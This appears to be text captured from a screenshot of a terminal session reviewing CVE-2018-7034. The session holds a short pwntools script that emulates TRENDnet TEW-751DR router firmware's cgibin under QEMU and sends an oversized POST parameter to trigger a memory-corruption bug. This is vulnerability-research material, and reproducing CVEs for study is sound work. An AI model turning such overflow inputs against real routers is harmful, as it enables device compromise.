 zer00ne@zer00ne: ~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root
zer00ne@zer00ne: ~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.... zer00ne@zer00ne: ~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03....
from pwn import *
#context.log_level='debug'
io = process(b"""
    qemu-mipsel -L ./ \
    -0 "phpcgi" \
    -E REQUEST_METHOD="POST" \
    -E CONTENT_LENGTH=265 \
    -E CONTENT_TYPE="application/x-www-form-urlencoded" \
    -E REQUEST_URI="aaa?bbb=ccc" \
    -g 2234 \
    ./htdocs/cgibin \
    "--", "arg1", "arg2"
""",shell=True)
io.send(b"dddddd?c="+b"a"*0x100)
io.interactive()
~
~
~
~
~
~
15,31 All
将鼠标指针移入其中或按 Ctrl+G。